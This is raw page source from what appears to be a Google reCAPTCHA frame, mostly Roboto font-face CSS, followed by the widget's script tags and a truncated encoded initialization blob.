U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K8X9uzaryeHEePLJ_-qn5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K8X9uzaryeHEePLJ_-qn5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K8X9uzaryeHEePLJ_-qn5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5eSZUCiMGw6DDvwnDmMO+BgMWSmk2w7fCvk15d15BHWLDiVjCrQcydGEmwrbDi3bCmSxPc1gUWFYsBMK9w60xYQPCjMKUwrEnwrsyRMOPN8KtChJDEsO4wox5wpNOw5DCrsODXsOEM3zDh8O5IcK/wqHCowFHw4bDv3TCtynCscOmw4/Dt8ODwrApw7E9Bw8HwoEYQBtpwoTDvsOKPMKaw6/[base64]/[base64]/wpUhSsORwplQP3PDpF8uZMKTw64Fw5jClsOlwqrDnsOSOCbDjsKXwr3CpibDtsK/NsK6w4bCisKOwpfCkw4VNsK+cHxHw4pAwr5LwqYgw7pPw7XDgE4uG8OmwqJRw5hCJVA3wo/DqBjDicK/[base64]/Cs8KmFMKdwop8wqHCtMK0aMOKSCwUwoY8YMKBwoTCmR7CpsOyccOGWXrDp3dSOsOUwpM4w73Dh8OKEURcJV1vwqR2wrkWD8K9w4onwpXDhGRzwpnCnl1kwpHCjitKV8Otw4XDv8Kzw6/[base64]/DhhfCsEppY8KVZ8Kbwr8bSmA0OScXTcKBwpvCoA/[base64]/DpVjCpcKFAGAcU2bDpnzCinEgbXUjVXnDlhjDoQ/[base64]/DugzCisOZw5vDiMOkVMOvwrYxw7vCvsK3KybCl8KGXMOkRGcJf8OHJFfDsDA+w7/Diz7DtFfCkhvDthPDnGo8wo7DjBrDsMO5EwA9A8K9wqNvw7kIw6rDiDQbw7tNPsKJYxrCj8KWDcO1TkvCuRHDji86NRwhJsO6FMOqw5g6w4B1JMOJwrPDo1YrPX3DlsK8wqJ7LMOgCFbDjMO7wqDDicKCwolPwqVtZVJjMHXCuS7ClmLDhl/CmMKPScOZb8OUI1/DpcOLaAjDilJtemDDk8K/GMONwrEoG1InZcOvY8KbwrscbMKzw4fDuFkrMSHCvDNEwoAqwoPCtVTDthFCw4J/wqTCvHrCi8KNYsKowofCggVgwr/[base64]/AhwWwr9dw7TDqG1Vw6/[base64]/[base64]/QcOYZsO7wpnChDkbFj5tw5JtwpbCjMK7w5AWDMOKRcOSw6wywoDCscOiwptiSMOSeMOnL3bCucKhw64mwq17PGZVWMKTwpg9w5IlwpE2d8KMwrt1wrVNCcKqA8OPw5tDwo7Clk7DkMOIw5fDlMKxTwgiKsO1Sy/DrsKRwqBow6TCjMOHCsKrw53CmcOMwqJ6YcKPw5A6QALDkiokYcOgw4LDmcOMwogHTWXCvz3Di8OvAknDj20pZsOUMjrDh8OGesKBF8O1w7gdYsO/[base64]/CocOEwrIlwqRKdH44dsK5w51yXWVRw7fClSh6wo3Di8OpaWZ4wooRwo7DocOGLsK6wrTDuEovw77DtMO7J1jCisK1w4jCuRUAJ2VVw59qBsOIVSXCsxfDrsK/[base64]/DlRjCgcKzw6XCmcOhKsOOeiRZTcKlOwVSwrlKwobCoCUXw5EVw48RYTTDq8KPw75nTsKRwrnClhp7asOSw4XDmWDCqykgw60Cw5YyVsKTT0AqwobDj8O0ECENw4UNwqPDpi1BwrDCuDYSLSrCpRJDfsK7w6DCh2RPDMKDLUUkGsO/KwQXwoPCnsKQFzfDo8OjwpXCniAWwpbDvsODw50UwrbDm8OFNcOdPnl1wrTCmyPDgHsWwpnClFVIw43DpsOeVW8YEMOEeQ1FVW/[base64]/[base64]/wqQtwqhmwo/Cm8OgwqQOw4/[base64]/w4zCh8OFa8OJw4TCucOIIMO2wq3DucOBL8OCwqtHTsKswozClMOCQ8OwM8OPByvDlVsRw7Vxw7bDt8KjGcKMw4rDklhbwpjCr8K3wpUSXzTCnsOfQsK3wq3DuVPCmjEEwrYLwo8rw5dCBRXChXoLwoDCmcK3dMKBNkzCtcKWwokPw4/DoCx+wpF2CgvCty3Cuzl4wqMEwrN/wptgbX7Di8KIw60+SAhJe28zRndAc8OKVTgpw5J6w7nChcOYwoB+MGFYwqc7fzppwrvDpMOyKlbCkgpyBMKTFFUyJcKYw5/Di8OYw7gLIMKGKQE1IsOZY8Kew5dhdcKVYWbCu8KLwpzCkcOTZsOJFB7CgcKIwqTCqT/[base64]/w58BwrfCjjnCi8OKw7NtYsK4EjnDt0XDhcKrTWTDnjzCqSJvG8O4QiItVkrCi8Orw68nwqU9ecKlw53ChEnCnMOCw5oNwoHCrnTDlg06cDzDkkwIcMKjNsKeD8KVbcOmHcO/U2jDmMKpO8OQw73Dk8KlYsKHwqRuIF3DrGnDkwDCvMOew5F1E17DgjnCqXBLwrljw5ldw7dfTHdywrEpE8Ozw7FFwqZQQEDCt8Osw7nDn8ObwogcZQ7Dsg04PcOAYMOsw7MvwpjCr8OXE8O6w5HCr1bDoQ/CvmrDpk/DssKuMnfDpTJYJ2bCssK4wqXDlcKXworCssO6wrTDvjdJfCJlwofDm0hxVVZYOx8VdsOJwqLCpzQmwpLDixNHwptTSsK8EsObwoTCusOfdgXDvcKxIUICwovDucOpQi85w5Bgb8OWwqDDqMKtwp8Nw5FTw63CssK7NcOsLTwWH8Oqw6EXwo/[base64]/wrfCkMOHW8KKecKFw40za8KXKcKewpYJL3TDojnDrMO5w5XCmVA2BcO0w55DZSQjexpyw5PDrm3DuXsIaQfDr37Dm8Ozw43DpcOvwoHCgX5sw5jDgnXDgsK7w7vDmmsaw6xoC8OHw5DCqGI2woPDhMKCw4J/[base64]/[base64]/DrXR7G1nCv8OoWjnClkc9wp/DuzDCpcOYV8KxGR15w6zDskjCukVgwpvDvMOeBsOLV8OGwqbDicKuYEN5a2DCj8OGRCzCrsKOP8K8ecKsEj3CqFZWwozDvgXDgELDlhBBwr/ClsOCw43Djlh3HcOFw5weBTotwr1dw4ksDMOIw7w2wowUDkd/wpVnWcKQw4HDr8Osw6giCsKKw7TDjcKDwo0gFB7CjMKlUsKrST/DmgIVwqnDqmDCpyN0wqnCoMODJsKMHiPCocKhwqkEKMOXw4nDqzJgwodGIcKYSMOHwqPDvsOyAMOZwol4JsKYH8ObCDFqwozDqVbCsBDDtWjCtjnDrn14blddR3dzw7/DqcKKwrJ4UsKhYMKLw6HDkHPCp8KQwowrH8KPU1B8w4wkw4YILcOpFTcgw4EHOMKSS8OxdhfConUjT8ONJzvDrTdlesOFZsO0w41KT8KkCMOeWMOGw5sDUQ8McyjCq0/ChRTCsGc0ClPDv8OxwqjDvMOFYR7CuiXCscONw7rDqG7Dt8OUw4hiezLDhXVQKHTDrcKkJGFaw5DCgcKMa01CYcKsQG/DuMKUYEvDs8KBw5RaMXt/NsOVG8K9EhllH1nDn2LCvgMXw4nDqMKgwrZKdx/CghJ6NsKNw5nDqgPDvCTCgMKNLcKJwqQZR8KJNnNRwr9AAcOEdh5qwqrDtHUwfGBTw4rDvwgOwp86w60yUXAtVsKpw5Vjw6NcDsK1wpwOb8KLWMKzLAzDocOdfT5xw6fCgMO4cQEZbR/DtMOsw607Ny5rw7I7woDDuMKNTcOIw7sNw4PDt0nDqsKaw4TDvMOwWsOBR8OYw4zDnsK7R8K7a8KIwofDgyXDhEbCrFcJDCbDqcOTwpHDqi3CrMO9wpdAwq/[base64]/CjxUqXks6F8KywrwtwpVCw7bDlnEpBQnCl1vDlMKVRyDDhMOTwrw2w7gewpM8wq10Q8K9TFdHNsOIwrPCsC4ywrHDrcKswpFLdcKxBMKQw5wpwo3DkBbDm8KOw6vChsOQwr1Qw7PDicKPRDdRwozCgcK8w7AQC8ONVQUAw5krRjfDl8KIw6RfQMO4Xj9Ow5/CgVN+c0NMX8OzwofDrFocw5ovYsOvfcOQwrvDuGnCqwbCocOnV8OLThbCusK0wpbCu2QNw51Tw7dCLsK0wrBnUiHCuUh9UzxIbcKaworCqTtMdEIbwq7Cs8OVcMOxwo7DvCPDnEfCrcKUwrArbw5zw5ENL8KmDcO8w5HDjVgvIMKPwpxOM8Opwq/DogjDsHPCgGoyc8O0w5UCwpJfwo9hW3HCj8OEaVEUDMODcmcnwqARD2fCgcKqw606aMOUwoUIwoXDhsKFw5U3w77CsgPCisOswp8Aw4LDiMKwwp1MwqYqQcKQPsOHEwdPwqHDmcOIw6PDi3LDmxgjwrjDlHhrMMO2XVktw45cwpRPGU/DgWV9wrFEwpvCtcOOwp7Dgm9MecKYw6rCosOSD8KwI8OEw6kWwr3Ch8ONZsOKeMKxZMKHQyXCthVvw7/Dv8Kuw6PDsDrCgMO2w7puDS/DtXN3wr1DOQTCohzDt8KlQXB/DsKqEsKFwo7Cux58w7bCrxvDvBrCm8OdwrgzNXfCq8KscDZWwrAfwohpw67CvcKvDB1uwpTCi8Kew5MeZFLDksO5w5DCsFpDwpbDjMO0GUVtdcOJPcODw6TDlhzDpsOSwoHCqcO/BMOQFcK1EsOow4XCqFbDuGIHwo7DqHUXKCt4wq4Gamwjw7bCn0bDr8KkHsORdMOKVsOMwqjCscKZZcO0wq7CmcOSZMOcw4HDncKLKBvDti/[base64]/CusKaMHjCg3/ClxLCoX3DoQQtw4VYRsO5ZsKvw4s6T8KawrPCvsK4w5sbFVrDmMOyMHdtLMO6XsOlaAXChlTCicOLwq0ANEHCvi5rwpU8N8Owa01Vw6LCt8OrB8K6wrjCsSN5CcKAcFw3V8K/exDDncKxQ1TDjsOSwoEeY8Ofw6PCpsOHBVJUeh/CngoQS8K6My/CsMOJw6DCuMOOHMO3w59hP8OIScK9bDA2ICPCry0aw4hxw4HDgcO2L8OTR8ORRlpaKQPCnQYlwqnCu0vDiCQHfXI3w5xVRsK8w6gCWVvCuMO8WcKvEcOuPMKSGFh2YB/[base64]/DpMOrw5PDtRpuTcOPwpdhw6JXw50BwrjCtWMrHhnDmBfCsMOeGsKkw5pFwrTCvMKpwpnDjcOeU2QuSSzClWYdw47DvT96esKmMcOwwrbDn8O7w6nChMKGwps9JsONwprCksOPAMKZw5tbfcOiw5/[base64]/CqcOYw4Bcwrxow7vDscOjVA/Cn01PNBfCrAvCmFPChQ0UfUDCmMKNAipUwrLCnXvDiMOZKsKLMlQoe8OnFMOJw6bCgEzDkMOAK8OOw7jCu8Kpw6lfOHbDvsKzw5lzw5bDmMOXPcKuX8Kxwr/DusOcwpMaZMOPJcK5XMODwq4yw557YmQhQDHCr8KeDgXDgsO2w4tvw4nDr8OwDUzDq0t+wpvCtV1gEEpcJ8KLRsODHEFpw4vDk1Bdw5/CuyhjBsKdWwjDjMOiwrElwolOwpwrw6rCnsKMwqDDpRHDhE56w5NOZ8OtdkDCpcOLCsOqKijDjBgdw7fCmWnCicOhw6zClmFYPirCjsK3w45BWcKlwqxLwqDDnD3DlhQiw4g1w4s5w6rDjHVjwqwsa8KAcSdkSGHDsMK4ZR/CjsOJwqNLwqVLw6jCpcOSw5MZVsObw44seQfDn8KRw44dwoE/fcOswoJHC8KPw4PCnifDokLCsMKFwqMAfnsAw7h2ecKUNHxHwrk2DMOpwqbCrX55HcKEWcKoWsO0CMOSHiLDnlTDp8KGVsKGDm5Gw59dIA/DhcKEwr4odcOHHcO8w4rCpR3DuEzCqyQbA8KsOsKAwqbCtVXCsR9BJQvDtRo3w4FMw6Riw6bCnVjDoMOYIxzDuMOUwqNkPMK0wqTDmEzCv8KcwpUww4RCf8KOIMOAEcKjZMKQWsOjLVDCuETCq8ODw43Dnz/CtRU3w6wZFX/DvcKPw5HDv8O9Z0TDgRzDoMO5wrfDq0lFY8KswrtVw5bDsSLDiMK7w7pJwrFvKG/DjRl/SQPDrsKiUcOUMsORwrvDhhB1ScOWwrh0wrvCuUBkd8O/w64UwrXDscKEw6tCwqsQEiZvw753K1fDocO8w5E1w7XCuRUYwrlAfnoOA03Du18+wonCv8OPQMK+CsOeQjzCiMKzw4TDrsKEw5Afwp1dbn/CiT7Dt05awqnDqDh6AzbDm2VPaQ0uw6TDm8KLw4VUw77DlsOnVcONRcKmKMKpZhMJwp3Cgj3ChjrCpw/[base64]/[base64]/bGdkbxJvwrF4wqLDshAbw6Inw609w7Arw5YSw6M6woUSw7